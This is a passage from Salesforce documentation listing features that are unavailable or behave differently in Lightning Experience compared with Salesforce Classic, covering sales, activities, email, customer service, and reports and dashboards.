### **Social Accounts, Contacts, and Leads**

- **•** Twitter is the only social network available in Lightning Experience.
- **•** Twitter is styled as its own card, visible directly on the record home page.

### **Sales Path for Opportunities and Leads**

- **•** You can include a maximum of five fields and 1,000 characters of rich text in each sales stage.
- You can't require different fields in different stages using the page layout. You can, however, set up validation rules based on the sales path stage.
- **•** Dependent fields are ignored when moving an opportunity stage using the Sales Path.
- **•** If you set fields to the Read-Only or Required permissions in page layouts, Sales Path doesn't enforce those permissions.
- **•** Although not a limitation, keep in mind that deleting a record type that has a corresponding sales path also deletes the sales path.
- **•** Validation rules appear as page-level messages, even if you configure the rules to appear near the fields.
- **•** For lead sales paths, we recommend you place Unqualified statuses at the beginning of the sales paths.

### **Contacts to Multiple Accounts**

- **•** Only the row level actions that are specific to the Account Contact Relationship object are available on the Related Accounts and Related Contacts related lists. Therefore, you see actions to view or remove the account-contact relationship, but not to edit or delete the contact or account record.
- In the Related Accounts related list, the Account Name field appears only if the user has access to the account. If they don't have access to the account, only the Account Contact Relationship fields appear.
- When a contact is created from the Related Contacts related list on an account, the contact's mailing address isn't populated with the account's billing address.
- **•** If you use person accounts, switch back to Salesforce Classic to add the Related Accounts related list to the person account page layouts your reps use.

#### **Features Not Available in Lightning Experience**

- **•** Forecasts (including Collaborative Forecasts and Customizable Forecasts)
- **•** Orders
- **•** Divisions
- **•** Mass Division Transfer

### **Accounts**

#### **Person Accounts (Beta)**

- **•** Person accounts aren't accessible from Setup. Switch to Salesforce Classic to set up and configure person accounts.
- **•** When hovering over a person account link, the quick view display differs based on where the person account link is. If the link is in the field that represents the contact (for example Name or Contact), then contact information is displayed. If the link is in the field that represents an account (for example Related To or Account), then person account information is displayed.
- **•** The quick actions for business accounts are included on person account page layouts even though not all business account quick actions are valid for person accounts. For example, person account page layouts include the New Contact quick action even though contacts can't be associated with person accounts in this way. Admins can remove the invalid business account quick actions from person account page layouts.
- In some lookup fields, account or contact icons are shown instead of the person account icon.
- **•** When creating a case for a person account and users add the person account to either the Contact Name or Account Name field, the other field doesn't auto-populate with the person account until the case is saved.
- When creating an email from a person account record, the To field doesn't auto-populate with the person account's email address the way it does when creating an email from a contact record.
- **•** When using a template to compose an email from a business account, the template could include person account merge fields, which prevents the email from being sent. Similarly, when using a template to compose an email from a person account, the template could include business account merge fields, which prevents the email from being sent.
- **•** If using merge fields in an email to a person account, the contact merge fields don't show up in the merge field search results. Instead, contact merge fields must be entered manually.

#### **Contacts Related List on Accounts**

- When a contact is created from the Contacts related list on an account, the contact's mailing address isn't populated with the account's billing address.
- **•** For Group Edition users, the Contacts related list doesn't display on accounts.

#### **Account Teams**

It's possible to view, update, and delete account teams in Lightning Experience, with these differences from Salesforce Classic:

- **•** Users can add, edit, or delete only one account team member at a time.
- **•** The account team is always retained when the account owner is changed.
- **•** When organization wide default sharing for contacts is set to private, the contacts added to Account Teams don't default to private.

Switch back to Salesforce Classic to:

- **•** Change the team member display order.
- Display access levels for all team members or delete all team members with a single button.
- **•** Add multiple account team members on a single page.
#### **Features Not Available in Lightning Experience**

- Account hierarchy (however, we recommend using the free AppExchange package [Lightning Account Hierarchy\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3A000000rMXGUA2)
- **•** Account history
- **•** Account merge
- **•** Account partners
- **•** Account territories
- **•** Contact roles on accounts

## **Campaigns**

#### **Features Not Available in Lightning Experience**

- **•** Campaign results across hierarchies
- **•** Campaign Influence 1.0 (Customizable Campaign Influence is available.)
- **•** Cloning campaign members
- **•** Adding multiple campaign members from list views

#### **Contacts**

#### **Opportunities Related List on Contacts**

**•** When the Opportunity related list is used on a contact record to add a new or existing opportunity to the contact, Salesforce adds the contact to the Contact Roles related list on the opportunity.

#### **Features Not Available in Lightning Experience**

- **•** Contact Hierarchy
- **•** Contact Merge
- **•** Contact Roles on Accounts
- **•** Contact Roles on Cases
- **•** Stay-in-Touch fields

# **Contracts**

#### **Features Not Available in Lightning Experience**

- **•** The Contract History related list isn't available.
- Status picklist values aren't filtered based on a contract's status, so all status values appear in the picklist. If you choose a status that's invalid for a contract, an error message lists the values that are valid for the contract. For example, for new and cloned contracts, Draft is the only valid value.

# Leads

When changing a lead's owner to a queue, all active queues are displayed, not just queues for leads.

#### **Features Not Available in Lightning Experience**

- **•** Assignment rules when manually creating leads
- **•** Automatic field population for accounts created during lead conversion

# **Opportunities**

#### **Opportunity Teams**

It's possible to view, update, and delete opportunity teams in Lightning Experience, with these differences from Salesforce Classic:

- **•** Users can add, edit, or delete only one opportunity team member at a time.
- **•** The opportunity team is always retained when the opportunity owner is changed.

Switch back to Salesforce Classic to:

- **•** Change the team member display order.
- Display access levels for all team members or delete all team members with a single button.
- **•** Add multiple opportunity team members on a single page.

#### **Opportunity Products**

- **•** Users can add only one product to opportunities or price books at a time in Lightning Experience. It's not yet possible to select multiple products from a list.
- **•** Users can add products with schedules in Lightning Experience, but must switch back to Salesforce Classic to enable product schedules, or to establish or modify schedules for products.
- **•** Opportunities with products can't be cloned.

#### **Opportunity Email Quotes**

You can't email a quote directly from the PDF preview, the quote detail page, or next to the PDF in the Quote PDFs related list. Instead, create and save a quote PDF from Salesforce, and then download the PDF and email it using your local email app.

#### **Opportunity Search Quotes**

You can't search for quotes by record number or name in Lightning Experience.

#### **Contact Roles on Opportunities**

Users can add only one contact role to an opportunity at a time.

#### **Features Not Available in Lightning Experience**

- **•** Big deal alerts
- **•** Opportunity Splits
- **•** Similar Opportunities
- **•** Multi-line layout editing
- **•** Opportunity stage history

The opportunity owner can't edit the Forecast Category field. Forecast Category is automatically populated, based on the value of the Stage Opportunities field, when you save the record. The opportunity owner can manually edit the value for Forecast Category in Salesforce Classic.

# Products and Price Books

#### **Products and Price Books**

**•** Lightning Experience merges a product's standard and custom price book entries into a single Price Books related list. This is different from Salesforce Classic, which has separate related lists for Standard Prices and Price Books.

If you previously removed the Price Books related list because your org uses standard prices only, you should add it back to the Product page layout so your users can see standard prices in Lightning Experience.

• For organizations already activated, the Add to Price Book page doesn't include the Use Standard Price option by default. To make Use Standard Price available, add it to your Price Book Entry page layouts.

• For organizations already activated, the Price Books home page doesn't include an All Price Books list view by default. We recommend creating this list view to give your users access to price book records.

#### **Features Not Available in Lightning Experience**

**•** Archiving products and price books

Note: As an alternative, deactivating products and price books preserves all the records related to them.  $\sqrt{2}$ 

**•** Product revenue and quantity schedules

## Territory Management and Enterprise Territory Management

#### **Territory Management**

Original Territory Management appears in the Lightning Experience Setup tree. From there, you can enable, configure, and maintain the feature. Territory information, assignments, and reports are available and viewable in Salesforce Classic only.

#### **Enterprise Territory Management**

Enterprise Territory Management is available in Salesforce Classic only.

# Productivity Features: What's Not in Lightning Experience

Learn about the issues to expect when using Salesforce productivity tools in Lightning Experience. Some Salesforce features aren't available in the new user interface. And some features don't have full parity with what's available in Salesforce Classic.

#### Home

The Salesforce home page is reimagined in Lightning Experience. Home now focuses on top sales user priorities, including the sales reps' quarterly sales performance and notifications about leads and opportunities.

#### **Home Features Not Available in Lightning Experience**

- **•** Alert banners
- **•** Chatter feed and publisher
- **•** Recommendations
- **•** Full calendar

Home shows upcoming events for the current day and includes a link to see all events scheduled for the day. But Home doesn't include a full calendar like is available on the Salesforce Classic home page. Instead, access the Calendar item from the navigation bar.

# Global Actions Menu

The contents of the Global Actions menu in Lightning Experience is pulled from global actions in the Salesforce1 and Lightning Experience Actions section on the global publisher layout. Currently, only actions with these action types are supported in this menu.

- **•** Log a Call
- **•** Create a Record—for events, notes, and tasks

Other global actions on the global publisher layout, including actions that create records for custom objects or accounts or opportunities, don't appear in this menu.

# Activities: Events and Tasks

Overall activities features that behave differently or are unavailable in Lightning Experience include activity views and editing, activity reminders, recurring and follow-up activities, and activities related lists.

#### **Activity Views and Editing**

List views for events and tasks are unavailable in Lightning Experience. Users can't edit events or tasks owned by people below them in the role hierarchy. However, they can use reports to view events and tasks owned by people below them in the role hierarchy. They can also view tasks that they've reassigned to people below them in the role hierarchy by choosing the Delegated view in the task list.

#### **Activity Reminders**

Users can't set or view activity reminders (reminders of upcoming events or tasks due).

#### **Recurring Activities**

Lightning Experience doesn't support recurring events or tasks, including creating and editing series. However, users can view and edit individual occurrences of a recurring event created in Salesforce Classic.

#### **Follow-Up Activities**

Lightning Experience doesn't display the **Create Follow-Up Event** or **Create Follow-Up Task** buttons for creating an event or a task on a record. Instead, the composer on a record for an opportunity, a lead, an account, or a contact prefills the Name and Related To fields on events and tasks.

#### **Activity Timeline and Activities Related Lists**

On the detail page for objects that support activities, Lightning Experience doesn't display Open Activities or Activity History along with other related lists. It displays the activity timeline instead. Objects that support activities include opportunities, leads, accounts, contacts, and any custom objects on which you enable activities. You can customize the activity timeline using the Lightning App Builder.

To represent all activities from future to past, the activity timeline displays open activities in the opposite order from the Open Activities related list. Under Next Steps, the timeline displays open activities in chronological order from top to bottom. Undated tasks appear at the top and overdue tasks appear last.

#### **Display and Order of Fields in Activity Timeline**

In the activity timeline, you can customize the display and order of fields for events, tasks, and logged calls using event and task compact layouts. However, even if you remove certain fields from a layout, they remain in the timeline because they contain essential activity information. For example, suppose that you remove the due date, the date and time, or the task status fields from the compact layouts. The event start date and time, the task checkbox, the task due date, and the call logging date still appear on activities in the timeline. The description field on events and the comments field on tasks also always appear in the timeline, although they aren't available in the compact layout. The remaining fields visible in the timeline reflect the fields you include in the compact layout. The icons for activity types (events, tasks, calls, and email) in the timeline aren't customizable.

# Activities: Events and Calendars Only

Event and calendar features that behave differently or are unavailable in Lightning Experience include business hours settings, Outlook appointments, event invitations, calendar views, sharing, and ownership, public calendars and resource calendars, a limit on calendar items displayed, and Cloud Scheduler.

#### **Business Hours**

Calendars don't indicate the business hours selected in personal settings.

#### **Outlook Appointments**

You can't create a Microsoft® Outlook® appointment from a Salesforce event.

#### **Event Invitations**

Event invitations are unavailable, including inviting others to events, updating invitations to events, accepting and declining invitations, and viewing a related list of invitees.

#### **Calendar Views**

The calendars in Lightning Experience have no month view or print view. You can't hide weekends.

#### **List View Filtering**

No list views are available for filtering calendars based on the Events or Tasks objects. For calendars created from other objects, list views with the scope My and All are supported, but list views with the scope My Team are not.

#### **Calendar Item Limit**

You can view up to 150 calendar items total in the day or week view, including Salesforce events and the items on calendars you create. Suppose that you select a calendar containing enough items to push the total past the limit in that view. Lightning Experience displays an alert and hides items on other calendars.

#### **Calendar Sharing and Ownership**

You can't share your calendars with your manager or other coworkers. Managers in the role hierarchy can use reports to view events owned by people below them in the role hierarchy, but not to edit them.

Only one person can own a meeting. If you reassign a meeting to someone else, it no longer appears on your calendar.

#### **Public Calendars and Resource Calendars**

You can't create public calendars or resource calendars, and if you use Lightning Experience, you can't view public calendars or resource calendars created in Salesforce Classic.

#### **Cloud Scheduler**

Lightning Experience doesn't support Cloud Scheduler meeting requests.

### Activities: Tasks Only

Task features that behave differently or are unavailable in Lightning Experience include the task list, closing and reopening of tasks, task assignment notifications, and group tasks.

#### **Display and Order of Fields in Task List**

Use compact layouts to customize the display and order of fields for items in the task list. However, certain fields remain in the task list even if you remove them from a layout, because they contain essential task information. For example, suppose that you remove the status and due date fields from a compact layout. The task checkbox and the due date still appear on tasks in the list. The remaining fields visible in the list reflect the fields you include in the compact layout.

#### **Overdue Tasks in Task List**

Lightning Experience doesn't display any overdue tasks when you have more than 1,000 tasks that are overdue. You can switch to Salesforce Classic to view overdue tasks and close them, postpone them, or delete their due dates.

#### **Closing and Reopening Tasks**

Suppose that your Salesforce org has a validation rule for tasks; for example, you have to enter a comment before closing a task. If your org has more than one Closed status for tasks, you have to choose a status when you reopen or close a task. If your org has more than one Open status for tasks and you reopen a task, Lightning Experience remembers the last Open status.

#### **Task Assignment Notifications**

Lightning Experience displays no option to send an email when you assign a task to someone. It also displays no personal setting to receive an email when someone assigns you a task. However, suppose that you switch from Lightning Experience to Salesforce Classic. In that case, you can receive emails for tasks that you assign to yourself or tasks created with a status of Completed. These options depend on how your Salesforce admin sets up your org.

#### **Group Tasks**

You can't assign copies of a task to coworkers.

#### **Notes**

#### **Notes in Related Lists**

Notes created with the old note-taking tool in Salesforce Classic are available from the Notes & Attachments related list only. Any notes created with the enhanced version of Notes appear in the Notes related list only.

#### **Collaborator Access for Notes**

When sharing a note in Lightning Experience, you can only give View access to others. Notes does not support simultaneous editing. So, this restriction prevents multiple users from editing a note at the same time, which would result in users overwriting each other's content.

### Integrated Email

#### **Supported Objects**

Integrated Email is fully supported for the Account, Campaign, Case, Contact, Leads, and Opportunity objects only, and not for custom objects. The Person account record type is partially supported: It doesn't offer Contact merge fields. From records for those objects, you can send email to contacts, leads, and users maintained in Salesforce, as well as to any valid external email address.

Fields available for templates are based on the object from which the template is created, plus user fields. For example, if you have an opportunity record open and create a template, you can add only Opportunity and User fields to your template. Similarly, email templates created for one object are not available for use from other objects. For example, templates created for use with the Lead object are not available for emails sent from opportunity records.

#### **Mass Email**

Mass Email is not supported, which means that users can't access the Mass Email Contacts link from Contacts.

#### **Standard and Extended Mail Merge**

The Mail Merge button on Salesforce records that lets users generate Microsoft® Word documents with merged fields from Salesforce isn't available.

However, if users want to take advantage of merge fields when contacting their customers, users can send individual emails from Lightning Experience that include merge fields from Salesforce records.

#### **Hyperlink Fields in Mail Merge**

Hyperlink formula fields are not supported as merge fields.

#### **Email Activity**

After you send an email, a task record is created to track the action and store email content. If you sent the email to a contact or lead, the task link is added to the Recent Activity feed for that record. If the recipient is not a contact or lead, a link to the email is added to the Recent Activity feed of the record that was open when you sent the email. The task record doesn't include a link to access attachments sent with the email.

#### **Email Templates**

Email templates in Lightning Experience support rich text and are sent as HTML.

Email templates created in Salesforce Classic (text, HTML with letterhead, and Visualforce) can't be used in Lightning Experience and vice versa. However, admins can add or remove Salesforce Classic email templates from Lightning Experience Setup.

All templates created in Lightning Experience are public. Any attachment in an email becomes public when that email is sent. Users no longer have to share the templates they create.

#### **Email Attachments**

If you don't have access to a file, you can't attach that file to an email or a template. If you select a template that has attached files, you need access to those files to send them. A file attached to an email is publicly available via a hyperlink when the email is sent.

#### **Emailing Tracking**

Email tracking and the HTML Email Status related list are not available in Lightning Experience.

# Work.com

Work.com sales-management and service-management tools aren't available in Lightning Experience. But Lightning Experience users can see thanks badges and skills endorsements that they've received in the feed.

# Customer Service Features: What's Not in Lightning Experience

Learn about the issues to expect if your organization uses customer service tools. In general, Service Cloud data and features aren't supported in Lightning Experience. Standard Field Service Lightning features—including service appointments, service resources, service territories, operating hours, work orders, and work types—are fully supported, as are assets. Cases are supported but don't have full parity with what's available in Salesforce Classic. Open CTI is supported, but it has functional differences from Open CTI for Salesforce Classic.

### Cases

When changing a case's owner to a queue, all active queues are displayed, not just queues for cases.

#### **Case Layout**

Cases look a little bit different than other records. Cases display a feed first rather than record details or related information, because support agents mainly collaborate and work with activities in a feed. Details appear next to the feed. You don't see the Activity or Collaboration tabs because this information displays directly in the feed.

If you turn off Case Feed, cases look like other records. Activities and collaboration appear, but the feed-first design disappears and adds more clicks and context-switching to cases. You can use collaboration (Chatter) instead of feed, but collaboration doesn't include useful case feed publishers, such as email, log a call, or change status.

You can add or remove case feed publishers, but rearranging the case layout or adding custom buttons and links isn't supported.

#### **Close Case Layout**

For simplicity, the close case layout isn't available, but you can add closed statuses to case edit pages. From the Support Settings page in Setup, select Show Closed Statuses in Case Status Field.

#### **Case Comments**

Now you add comments to the feed instead of the Case Comments related list. You can't add comments to the related list in Lightning Experience. The comments that appear there are from Salesforce Classic users.

#### **Case Related Lists**

These related lists aren't available on cases: Case History, Case Milestones, Case Team, Contact Roles, External Sharing, Content Deliveries, Live Chat Transcripts, Related Content, and SOS Sessions.

#### **Case Setup**

To fully benefit from the new feed-first design on cases, re-create the standard case feed publishers. The standard publishers aren't available, but you can quickly re-create them as quick actions on the Case object. One benefit of re-creating the publishers as quick actions is that they appear on mobile devices, whereas standard case feed publishers don't.

#### **Case Assignment Rules**

Case assignment rules aren't supported; however, you can create similar rules with the Lightning Process Builder. If you select Case Assignment Checkbox on case page layouts, Assign using active assignment rules appears on cases, but it doesn't trigger assignment rules when it's selected.

#### **Replying to Social Posts in the Case Feed**

Like, Unlike, and Delete on social posts are supported while in Salesforce Lightning. However, replying to posts must be done in Salesforce Classic.

# Open CTI and Call Centers

There are separate Open CTI APIs for Salesforce Classic and Lightning Experience. You can't swap the two Open CTI APIs in custom JavaScript code because they behave and function differently. For detailed information about the two APIs, including differences in functionality, see the Open CTI Developer Guide.

Keep the following things in mind when working in Lightning Experience:

**•** The out-of-the-box Call Center app is a Salesforce Classic app. If you use softphones in the Call Center app, those softphones don't work when the Call Center app is launched from Lightning Experience. Open CTI for Lightning Experience works only in Lightning apps, and Open CTI for Salesforce Classic works only in Classic apps.

To use Open CTI for Lightning Experience, create a Lightning Experience app.

**•** Open CTI for Lightning Experience doesn't support screen pops that open in a new browser tab or window.

# Unsupported Service Cloud Features

Except for Open CTI, Assets, basic Cases, Social Posts and Personas, and standard Field Service Lightning features, Lightning Experience doesn't support any Service Cloud features, including the Salesforce Console. The Field Service Lightning managed packages are not supported in Lightning Experience.

For existing Salesforce to Salesforce customers, records shared by connections are available in the new user interface as long as their object type is supported in Lightning Experience.

The following features aren't available in Lightning Experience:

- **•** Knowledge Articles
- **•** Omni-Channel
- **•** Entitlements
- **•** Milestones
- **•** Macros

SEE ALSO:

[Open CTI Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_cti.meta/api_cti/sforce_api_cti_intro.htm)

# Reports and Dashboards: What's Not in Lightning Experience

Learn about the issues to expect when using reports and dashboards in Lightning Experience. Some Salesforce data and features aren't available in the new user interface. And some features don't have full parity with what's available in Salesforce Classic.

### **Reports**

#### **Features Available with Limitations in Lightning Experience**





# **Features Not Available in Lightning Experience**



### **Other Notes about Using Reports in Lightning Experience**



# **Dashboards**

#### **Considerations When Using Dashboards in Lightning Experience**

**•** After saving a dashboard in Lightning Experience, you can't edit it in Salesforce Classic. Instead of editing a Salesforce Classic dashboard in Lightning Experience, consider cloning the dashboard and editing the clone. That way, you can still edit the original dashboard in Salesforce Classic.

#### **Features Not Available in Lightning Experience**



# Folders

#### **Features Not Available in Lightning Experience**





# **Charts**

# **Considerations When Using Charts in Lightning Experience**

